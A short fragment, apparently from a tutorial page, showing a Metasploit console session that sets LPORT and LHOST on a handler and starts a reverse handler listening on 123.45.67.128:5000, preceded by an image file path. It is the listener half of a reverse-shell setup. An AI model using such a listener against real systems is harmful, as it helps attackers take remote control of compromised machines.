 msf exploit(handler) > set LPORT 5000
LPORT => 5000
msf exploit(handler) > set LHOST 123.45.67.128
LHOST => 123.45.67.128
msf exploit(handler) > exploit
[*] Started reverse handler on 123.45.67.128:5000
[*] Starting the payload handler...